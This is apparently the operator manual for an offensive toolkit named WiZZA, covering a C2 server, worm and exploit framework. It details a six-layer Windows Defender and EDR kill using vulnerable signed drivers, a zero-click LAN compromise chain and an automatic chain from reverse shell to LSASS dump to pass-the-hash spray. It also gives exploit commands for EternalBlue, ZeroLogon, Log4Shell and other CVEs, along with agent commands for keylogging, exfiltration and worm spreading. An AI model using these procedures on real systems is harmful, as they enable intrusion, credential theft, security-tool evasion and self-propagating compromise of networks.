op/modules/defender_kill.py implements a 6-layer attack that completely disables Windows Defender and compatible EDR products on fully-patched Windows 10/11. Each layer is independent; running all 6 achieves total elimination.

Layer Sequence

Layer 1 — BYOVD Kernel Callback Wipe

Calls `byovd.remove_edr_callbacks()` with the specified driver. Zeroes all four kernel notify arrays. EDR is now deaf to process/DLL/thread events.

Layer 2 — PPL Process Kill

Uses `mhyprot2.sys` IOCTL `0x800000C8` to send a kill signal to each Defender process bypassing Protected Process Light (PPL):

- `MsMpEng.exe` — core Defender engine
- `NisSrv.exe` — network inspection
- `MsSense.exe` — Microsoft Defender for Endpoint sensor
- `SenseIR.exe` — incident response agent
- `SenseCncProxy.exe` — CNC proxy
- `MpDefenderCoreService.exe` — core service

Normal `TerminateProcess()` returns `ERROR_ACCESS_DENIED` on PPL processes. `mhyprot2` bypasses this via kernel-mode kill.

Layer 3 — Tamper Protection Disable

Impersonates the `TrustedInstaller` token (obtained by opening the Windows Update / `TrustedInstaller` service process) and writes the tamper-protection registry key while impersonating:

```
HKLM\SOFTWARE\Microsoft\Windows Defender\Features
    DisableTamperProtection = 1
```

This is required before Layer 4 registry edits take effect.

Layer 4 — Registry Disable

Writes 10 registry keys disabling all Defender components, plus stops and disables 5 services:

WinDefend, SecurityHealthService, wscsvc, Sense, MpsSvc

Layer 5 — WdFilter Unload

fltMC.exe unload WdFilter

WdFilter.sys is the Defender filesystem minifilter driver. Unloading it removes real-time file scanning. This cannot be done while tamper protection is active (hence Layer 3 first).

Layer 6 — ETW Threat Intelligence Blind

Zeros EtwThreatIntProvRegHandle in ntoskrnl via BYOVD kernel write. This kills the ETW provider used by Defender ATP for telemetry. Even if some Defender processes survive the earlier layers, they cannot send telemetry.

Quick Reference

```
# Full elimination (all 6 layers)
start kernel defender
KILL_DEFENDER           # agent command

# Single layer
KILL_DEFENDER layer1    # BYOVD callbacks only
KILL_DEFENDER layer2    # PPL kill only
KILL_DEFENDER layer6    # ETW blind only

# Via C2 API
GET /defender/all
GET /defender/layer1
```

Zero-Click Remote Compromise

Overview

op/modules/zero_click.py combines six simultaneous attack vectors that require zero victim interaction. Multiple vectors fire concurrently; any one succeeding compromises the target. Best results on Windows-dominant corporate LANs.

Attack Vectors

Vector 1 — IPv6 Rogue Router Advertisement

Sends ICMPv6 Router Advertisements to the all-nodes multicast address (ff02::1). All IPv6-enabled hosts auto-configure using the attacker as their default IPv6 gateway and DNS server (via RDNSS option). No user interaction required — this is built into the IPv6 SLAAC protocol.

Impact: All IPv6 traffic routes through attacker. DNS resolves to attacker for all names.

```
start zeroclick          # launches all vectors
ZERO_CLICK ipv6_ra       # agent command, IPv6 RA only
```

Vector 2 — WPAD + NTLMv1 Downgrade

Serves a WPAD PAC file that proxies all traffic through the attacker. Simultaneously writes registry keys forcing NTLMv1 (LmCompatibilityLevel=1). NTLMv1 hashes are crackable in under 1 second using rainbow tables at crack.sh (no GPU needed).

```
LmCompatibilityLevel = 1
NtlmMinClientSec      = 0
NtlmMinServerSec      = 0
RestrictSendingNTLMTraffic = 0
```

Vector 3 — SMB Relay

ntlmrelayx.py listens for NTLM authentication (captured via WPAD/LLMNR). When a hash arrives, it is immediately relayed to all discovered SMB targets with message signing disabled. On success, provides a shell without cracking the hash.

Vector 4 — mDNS Poisoning

Listens on 224.0.0.251:5353 and responds to all mDNS A-record queries with the attacker IP. Affects macOS (Bonjour), Linux (Avahi), and ChromeOS. These systems perform mDNS lookups for local resources (printers, file shares, etc.) without any user action.

Vector 5 — ADIDNS Wildcard

Any domain user (no admin rights) can add a wildcard * DNS record to Active Directory Integrated DNS via LDAP. Once added, ALL internal DNS names that don't have an explicit record resolve to the attacker IP. This silently poisons the entire internal DNS namespace at once.

Equivalent dnstool.py command:

```
python3 dnstool.py -u DOMAIN\user -p pass --action add \
  --record "*" --data <attacker_ip> --type A <dc_ip>
```

Vector 6 — DCOM Lateral Movement

After any credential capture, executes commands on discovered targets via DCOM (Distributed COM) over RPC port 135. This bypasses firewalls that block SMB (port 445) while still providing remote code execution.

Full Chain Command

Operator CLI

```
start zeroclick
```

Agent command (fires from compromised host)

```
ZERO_CLICK
```

Individual vectors

```
ZERO_CLICK ipv6_ra
```

```
ZERO_CLICK wpad
```

```
ZERO_CLICK smb_relay
```

```
ZERO_CLICK mdns
```

```
ZERO_CLICK adidns
```

```
ZERO_CLICK dcom <target_ip>
```

Post-Exploitation Auto-Trigger

When SMB relay (Vector 3) succeeds, WiZZA **automatically** launches the full post-exploitation chain against the relayed target — no operator action required:

Relay success → add wizza admin + PS stager on :4445 → PostExploit thread spawns
→ GodPotato LPE (Admin→SYSTEM) → BYOVD blind (RTCore64 PS payload, EDR wiped)
→ LSASS dump (comsvcs MiniDump) → pypykatz parse → CrackMapExec PTH spray /24

See **Appendix A.5** for full step-by-step breakdown.

Requirements

Vector	Requirements
IPv6 RA	Root / raw socket, IPv6-enabled LAN
WPAD	HTTP listener port (8119), LAN access
SMB Relay	ntlmrelayx.py (impacket), SMB targets with signing disabled
mDNS	Root / UDP 5353, macOS/Linux targets
ADIDNS	Domain user credentials, AD-integrated DNS
DCOM	Valid credentials or captured hash

Network and Web CVE Exploits

Network CVE Module (op/exploit/network_cve.py)

EternalBlue — CVE-2017-0144

SMBv1 buffer overflow allowing unauthenticated remote code execution. Affects unpatched Windows 7, Windows Server 2008, and some Windows 10 systems.

```
start exploit net eternal_blue <target_ip>  
NET_EXPLOIT eternal_blue <ip> <lhost> <lport>
```

BlueKeep — CVE-2019-0708

Pre-authentication RDP use-after-free allowing remote code execution without any user interaction. Affects Windows 7 / Server 2008 with RDP enabled.

```
start exploit net bluekeep <target_ip>  
NET_EXPLOIT bluekeep <ip>
```

SMBGh0st — CVE-2020-0796

Integer overflow in SMBv3.1.1 compression allowing pre-auth RCE on Windows 10 versions 1903 and 1909. Wormable — no authentication required.

```
start exploit net smbghost <target_ip>  
NET_EXPLOIT smbghost <ip>
```

PrintNightmare — CVE-2021-34527

Windows Print Spooler remote code execution (RCE mode) and local privilege escalation (LPE mode). Exploitable by any authenticated domain user for domain privilege escalation.

```
start exploit net printnightmare <target_ip> --mode rce  
NET_EXPLOIT printnightmare <ip> <lhost> <lport>
```

ZeroLogon — CVE-2020-1472

Netlogon cryptographic flaw allowing unauthenticated reset of the domain controller computer account password. Gives full domain admin with zero credentials. Affects all unpatched Windows Server.

```
start exploit net zerologon <dc_ip> <dc_name> <domain>  
NET_EXPLOIT zerologon <dc_ip> DC01 corp.local
```

Follina — CVE-2022-30190

Microsoft Support Diagnostic Tool (MSDT) code execution triggered by opening a crafted Word document or visiting a webpage. No macros needed — just opening the document triggers execution.

```
start exploit net follina <lhost> <lport>  
# Generates: payload.docx + payload.html served on lhost
```

Web CVE Module (op/exploit/web_cve.py)

Log4Shell — CVE-2021-44228

JNDI injection via any Log4j 2.x logged string. One of the most widespread vulnerabilities ever. Send `${jndi:ldap://attacker/Exploit}` in any HTTP header/parameter.

```
start exploit web log4shell <target_url>  
WEB_EXPLOIT log4shell <url> <lhost> <lport>
```

Spring4Shell — CVE-2022-22965

Spring Framework ClassLoader data binding flaw. On Tomcat deployments, allows writing an arbitrary JSP webshell to the webroot with a single HTTP POST.

```
start exploit web spring4shell <target_url>  
WEB_EXPLOIT spring4shell <url>
```

ProxyLogon — CVE-2021-26855

Microsoft Exchange SSRF (server-side request forgery) combined with arbitrary file write for pre-authentication RCE. Affects Exchange 2010-2019 before March 2021 patch.

```
start exploit web proxylogon <exchange_url>  
WEB_EXPLOIT proxylogon <url>
```

Confluence RCE — CVE-2022-26134

OGNL expression injection in Atlassian Confluence allowing pre-authentication remote code execution. Affects Confluence Server and Data Center.

```
start exploit web confluence_rce <confluence_url>  
WEB_EXPLOIT confluence_rce <url>
```

vCenter RCE — CVE-2021-21985

VMware vCenter vSphere Client pre-authentication remote code execution via the Virtual SAN Health Check plugin.

```
start exploit web vcenter_rce <vcenter_url>  
WEB_EXPLOIT vcenter_rce <url>
```

Outlook NTLM Leak — CVE-2023-23397

Zero-click Outlook vulnerability. A crafted .ics calendar invite triggers an automatic NTLM authentication to an attacker-controlled SMB server when Outlook processes it — no user interaction needed, not even opening the email.

```
start exploit web outlook_ntlm <target_email> <attacker_smb_ip>  
WEB_EXPLOIT outlook_ntlm <email>
```

F5 BIG-IP RCE — CVE-2022-1388

iControl REST API authentication bypass by setting Host: localhost. Allows unauthenticated command execution on F5 BIG-IP management interface.

```
start exploit web bigip_rce <bigip_url> --cmd "id"
WEB_EXPLOIT bigip_rce <url>
```

File Locations

File	Purpose
~/.wizza_config	Persistent settings
~/.wizza/logs/credentials.txt	All captured credentials
~/.wizza/logs/keystrokes.txt	MitM keylogger output
~/.wizza/logs/c2.log	C2 server log
~/.wizza/payloads/	Baked payload files
~/.wizza/logs/loot/	Screenshots, webcam frames, exfil

Appendices

Appendix A — Kernel CVE Summary

Linux LPE

CVE	Common Name	Affected Versions	CVSS	Reliability
CVE-2016-5195	DirtyCow	Linux 2.6.22-4.8.3	7.8	High
CVE-2022-0847	DirtyPipe	Linux 5.8-5.16.11	7.8	High
CVE-2021-3493	OverlayFS	Ubuntu 5.0-5.10	7.8	High (Ubuntu)
CVE-2023-0386	OverlayFS FUSE	Linux 5.11-6.2	7.8	Medium
CVE-2021-4034	PwnKit	All (polkit < 0.120)	7.8	High
CVE-2024-1086			7.8	Medium

CVE	Common Name	Affected Versions	CVSS	Reliability
	nftables UAF	Linux 5.14–6.6		
CVE-2021-22555	Netfilter OOB	Linux 2.6.19–5.12	7.8	Medium
CVE-2022-2588	cls_route UAF	Linux 4.9–5.18	7.8	Medium

Windows LPE (fully patched — real Lazarus Group 0days)

CVE	Common Name	Affected Versions	CVSS	Notes
CVE-2023-28252	CLFS UAF	Win10/11 pre-April 2023	7.8	Lazarus/Nokoyawa — CLFS log corruption
CVE-2024-38193	AFD UAF	Win11 23H2 pre-Aug 2024	7.8	Lazarus crypto attacks — WSASendTo race

BYOVD Drivers (any fully-patched Windows 10/11)

Driver	Signed By	Device	Capability
RTCore64.sys	MSI (Afterburner)	\\.\ \RTCore64	Kernel R/W, EDR callback wipe
dbutil_2_3.sys	Dell	\\.\ \DBUtil_2_3	Kernel R/W, EDR callback wipe
mhyprot2.sys	miHoYo (Genshin)	\\.\ \mhyprot2	Kernel R/W + PPL process kill
gdrv.sys	GIGABYTE (App Center ≤2.x)	\\.\GDrv	Arbitrary physical R/W + MSR — CVE-2018-19320

kill_defender() tries mhyprot2 kill IOCTL first (PPL bypass), falls back to RTCore64 EPROCESS walk — zeroes Protection byte at offset 0x87A on target process → TerminateProcess succeeds even against PPL-protected Defender/SenseIR.

Appendix A.5 — Auto Post-Exploitation Chain

After SMB relay succeeds (zero_click module), WiZZA automatically launches an 8-step post-exploitation pipeline against the target. No manual trigger needed.

zero_click → relay success → PostExploit thread spawns automatically

Steps

Step	Action	Tool
1	Drop + exec PowerShell reverse TCP stager on port 4445	UTF-16LE Base64 -enc
2	Check privilege level	whoami /priv
3	LPE: Admin → SYSTEM	GodPotato-NET4 (SeImpersonatePrivilege)
4	BYOVD blind — wipe EDR callbacks + kill Defender	RTCore64 PS payload (6873 bytes)
5	LSASS dump	comsvcs.dll MiniDump → SMB exfil; fallback procdump
6	Parse dump	pypykatz (plaintext, NTHash, Kerberos tickets)
7	PTH spray /24	CrackMapExec with harvested NT hashes
8	Report loot	console + C2

BYOVD PS Payload (Step 4)

PowerShell P/Invoke payload that: 1. Loads RTCore64.sys as a service 2. Reads PsActiveProcessHead from ntoskrnl.exe .data section 3. Walks EPROCESS.ActiveProcessLinks to find WdFilter/SentinelElara/CsAgent 4. Zeros Protection byte at offset 0x87A (PPL bypass) 5. Kills process with TerminateProcess 6. Scans PspCreateProcessNotifyRoutine / PspLoadImageNotifyRoutine callback arrays 7. NULLs all EDR entries — EDR kernel driver goes deaf

Net result: Defender non-functional on fully-patched Windows 10/11 before LSASS dump.

Output Files

```
/tmp/wizza_loot/  
├─ lsass_<target>.dmp      Raw LSASS minidump  
├─ creds_<target>.txt     pypykatz parsed output (plaintext +  
hashes)  
└─ pth_spray_<target>.txt CrackMapExec PTH spray results
```

Module

```
from post_exploit import auto_post_exploit  
result = auto_post_exploit(target_ip, lhost, shell_port=4445,  
                           lpe_port=4446)
```

Appendix B — Agent Command Summary

Recon: RECON, SYSINFO, NETWORK, DRIVES

Capture: SCREENSHOT, WEBCAM, CLIPBOARD, KEYLOG_START, KEYLOG_DUMP

Harvest: BROWSERS, HASHDUMP, SSHKEYS, EXFIL, GETFILE <path>

Post-Exploit: PERSIST, PRIVESC, CLEAN, SELFDESTRUCT

Spread: NET_SCAN, SSH_TARGETS, SSH_SPRAY, SMB_SCAN, GIT_POISON,
EMAIL_SPREAD, DOCKER_ESCAPE

Network CVE Exploits: NET_EXPLOIT <cve> <target_ip> [lhost]
[lport] - CVEs: eternal_blue, bluekeep, smbghost, printnightmare,
zerologon, follina

Web CVE Exploits: WEB_EXPLOIT <cve> <target_url> [lhost]
[lport] - CVEs: log4shell, spring4shell, proxylogon, confluence_rce,
vcenter_rce, outlook_ntlm, bigip_rce

Auto-scan: EXPLOIT_SCAN — scan local /24, list matching CVEs by
open port

Worm Control: WORM_STATUS, WORM_PAUSE, WORM_RESUME,
WORM_SPREAD_NOW, WORM_SET_C2 <url>, WORM_SKIP <host>, WORM_USB_ON/
OFF, WORM_SSH_ON/OFF, WORM_SET_INTERVAL <n>

Windows: INJECT <b64_shellcode>, RUN_PS <code>

EDR/Evasion (Windows): AMSI_BYPASS, ETW_BYPASS, NTDLL_UNHOOK,
UAC_BYPASS, IMPERSONATE_SYSTEM, LSASS_DUMP, WMI_PERSIST, COM_HIJACK

BYOVD / Defender Kill (Windows, fully patched): - BYOVD [driver_path] — load vulnerable driver, wipe all EDR kernel callbacks - KILL_DEFENDER — all 6 layers (BYOVD + PPL kill + tamper off + registry + WdFilter + ETW) - KILL_DEFENDER <layer> — single layer (layer1 through layer6)

Zero-Click (no victim interaction): - ZERO_CLICK — full chain (IPv6 RA + WPAD/NTLMv1 + SMB relay + mDNS + ADIDNS) - ZERO_CLICK ipv6_ra / ZERO_CLICK wpad / ZERO_CLICK smb_relay - ZERO_CLICK mdns / ZERO_CLICK adidns / ZERO_CLICK dcom <target> - On relay success: post-exploit chain fires automatically (see Appendix A.5)

Auto Post-Exploitation Chain (fires automatically on relay success): - POST_EXPLOIT — relay→LPE→BYOVD blind→LSASS dump→pypykatz→CrackMapExec PTH spray /24 Steps: PS stager :4445 → GodPotato (Admin→SYSTEM) → RTCore64 EDR wipe → comsvcs dump → spray

Active Directory: AD_ENUM <dc> <domain> <user> <pass>, KERBEROAST <dc> <domain> <user> <pass>, AS_REP_ROAST <dc> <domain> <users_file>, DCSYNC <dc> <domain> <user> <pass> [target], BLOODHOUND <dc> <domain> <user> <pass>, PASS_THE_HASH <target> <domain> <user> <hash> [cmd], GOLDEN_TICKET <domain> <sid> <krbtgt_hash> [user]

PTY Shell: PTY_START, PTY_STOP

SOCKS5 Pivot: PROXY_START, PROXY_STOP

Shell: any other text -> treated as shell command and executed via cmd.exe /c (Windows) or bash -c (Linux)

Appendix C — Dependencies Summary

Dependency	Install	Required For
Python 3.8+	system	Everything
cloudflared	GitHub	All remote attacks
mitmproxy	pip install mitmproxy	MitM module
Pillow	pip install Pillow	Steganography
msfvenom	Kali built-in	Shellcode, Android APK
nasm	apt install nasm	Fallback shellcode
arp spoof	apt install dsniff	Physical LAN attacks
bettercap	apt install bettercap	DNS spoof (physical)

Dependency	Install	Required For
openssl	system	Certificate generation
gcc	system	Kernel exploit compilation
impacket	pip install impacket	AD attacks (Kerberoast/ DCSync/PTH)
ldap3	pip install ldap3	LDAP spray, AD enumeration
bloodhound	pip install bloodhound	BloodHound collection
tor	apt install tor	Tor hidden service C2
torsocks	apt install torsocks	Route tools through Tor
x86_64-w64-mingw32-gcc	apt install mingw-w64	Cross-compile Windows kernel exploits
crackmapexec	apt install crackmapexec	SMB relay target discovery
ntlmrelayx.py	pip install impacket	SMB relay (zero-click module)
dnstool.py	pip install krbrelayx	ADIDNS wildcard injection
dcomexec.py	pip install impacket	DCOM lateral movement
marshalsec	Java (JAR)	Log4Shell LDAP redirect server

Appendix D — Engagement Checklist

Pre-engagement: - ☐ Written authorization obtained - ☐ Scope of testing defined and documented - ☐ Emergency contact established - ☐ Backup C2 URL configured (CF_DOMAIN)

Setup: - ☐ bash start install run - ☐ start domain configured (optional) - ☐ All dependencies installed (pip install mitmproxy Pillow) - ☐ start status shows clean state

Pre-deployment: - ☐ start poly all — remutate all payloads - ☐ start untrack — pass stealth audit - ☐ start shellcode gen — fresh shellcode generated - ☐ C2 URL baked into all payloads - ☐ start profile set <name> — configure malleable C2 profile - ☐ start redirector apache — set up redirector VPS (if applicable)

During engagement: - ☐ start creds running in separate terminal - ☐ C2 panel open at https://localhost:8888/panel - ☐ start logs running for anomaly detection - ☐ start llmnr start — capture NTLM hashes if on LAN - ☐ start netmap — monitor

infection spread - [] start zeroclick — launch zero-click chain if LAN access available - [] start exploit scan — identify network CVE targets

Active Directory (if in-scope): - [] AD_ENUM — enumerate domain - [] KERBEROAST — collect SPN hashes for cracking - [] BLOODHOUND — collect for attack path analysis - [] DCSYNC — replicate credential database after DA achieved

Post-engagement: - [] Send CLEAN to all agents - [] Send SELFDESTRUCT to all agents - [] start llmnr stop — stop poisoner - [] start down to stop all local processes - [] Remove BYOVD drivers dropped on targets (if any) - [] Remove any dropped files from targets - [] Restore registry keys modified by zero-click / Defender kill - [] start report html — generate engagement report - [] Archive logs for report

Appendix E — Glossary

Term	Meaning
Agent	Persistent backdoor running on compromised host
Worm	Self-propagating agent with multiple spread vectors
Stage1	Tiny first-stage loader that downloads the full agent
Stager	Another term for Stage1
BitB	Browser-in-the-Browser — fake login popup overlay
MitM	Man-in-the-Middle — intercept and relay network traffic
AMSI	Antimalware Scan Interface — Windows AV hook
ETW	Event Tracing for Windows — telemetry for Defender
CFG	Control Flow Guard / Control Flow Graph
ROR-13	Rotate-right-13 hash algorithm (API resolution in shellcode)
PEB	Process Environment Block — Windows data structure holding loaded DLLs
LSB	Least Significant Bit — used in steganography
DoH	DNS over HTTPS — encrypted DNS (used for C2 fallback)

Term	Meaning
LPE	Local Privilege Escalation
LKM	Loadable Kernel Module — rootkit insertion method
MDM	Mobile Device Management — used for iOS CA cert install
IoC	Indicator of Compromise — artifacts that reveal malicious activity
Fileless	Payload executes in memory, never touches disk
Timestomp	Modify file timestamps to match legitimate system files
CDN	Content Delivery Network — WiZZA mimics Cloudflare CDN
Polymorphic	Code that changes its appearance while keeping functionality
UAF	Use-After-Free — kernel memory corruption class
OOB	Out-Of-Bounds — memory access past buffer boundary
PTH	Pass the Hash — authenticate with NTLM hash without cracking
PTT	Pass the Ticket — authenticate with Kerberos ticket (.ccache)
Kerberoasting	Request TGS tickets for SPN accounts and crack offline
AS-REP Roasting	Capture AS-REP for accounts without pre-auth, crack offline
DCSync	Replicate AD password database using MS-DRSR protocol
Golden Ticket	Forged TGT using krbtgt hash — valid for any user, 10 years
Silver Ticket	Forged TGS for a specific service using service account hash
LLMNR	Link-Local Multicast Name Resolution — Windows fallback DNS
NBT-NS	NetBIOS Name Service — legacy Windows name resolution
NTLMv2	Net-NTLMv2 — Windows challenge-response authentication hash
Responder	Tool that poisons LLMNR/NBT-NS (WiZZA's llmnr_poison.py is similar)
Redirector	VPS that fronts the C2 and filters non-beacon traffic

Term	Meaning
Domain fronting	Routing C2 via CDN to disguise true C2 destination
SOCKS5	SOCKS version 5 — proxy protocol for TCP tunneling
PTY	Pseudo-Terminal — virtual terminal providing full interactive shell
SSE	Server-Sent Events — HTTP streaming from server to browser
Malleable C2	C2 with configurable HTTP profiles that mimic legitimate traffic
BloodHound	AD attack path analysis tool using graph theory
SPN	Service Principal Name — AD service account identifier (Kerberoast target)
TGT	Ticket-Granting Ticket — Kerberos initial authentication ticket
TGS	Ticket-Granting Service ticket — Kerberos service access ticket
krbtgt	Kerberos ticket-granting service account — hash used for Golden Ticket
BYOVD	Bring Your Own Vulnerable Driver — load legitimately-signed vulnerable driver for kernel R/W
PPL	Protected Process Light — Windows protection level preventing normal process termination
CLFS	Common Log File System — Windows kernel driver; CVE-2023-28252 UAF LPE
AFD	Ancillary Function Driver — Winsock kernel driver; CVE-2024-38193 race UAF LPE
Token steal	Kernel shellcode that walks EPROCESS list and copies SYSTEM token to current process
ActiveProcessLinks	Doubly-linked list in EPROCESS connecting all running processes — used in token steal
EPROCESS	Windows kernel structure representing a process — contains token, PID, etc.
Pool spray	

Term	Meaning
	Allocate many kernel pool objects to deterministically reclaim freed memory
UAF	Use-After-Free — access to memory after it has been freed; often exploitable for arbitrary write
ADIDNS	Active Directory Integrated DNS — DNS stored in AD, writable by any domain user by default
WPAD	Web Proxy Auto-Discovery — protocol that auto-configures proxy using a PAC file
NTLMv1	Older NTLM version with weak crypto; rainbow-table crackable in <1 second
mDNS	Multicast DNS — local name resolution via 224.0.0.251; used by macOS/Linux/ChromeOS
RDNSS	Recursive DNS Server option in ICMPv6 RA — tells hosts which DNS to use
SLAAC	Stateless Address Autoconfiguration — IPv6 auto-config via Router Advertisements
OGNL	Object-Graph Navigation Language — expression language used in Confluence (CVE-2022-26134)
JNDI	Java Naming and Directory Interface — Log4Shell attack vector
Log4Shell	CVE-2021-44228 — JNDI injection via Log4j 2.x logged strings
EternalBlue	CVE-2017-0144 — SMBv1 RCE used in WannaCry/NotPetya
ZeroLogon	CVE-2020-1472 — Netlogon zero-auth DC takeover
Follina	CVE-2022-30190 — MSDT code execution via Word document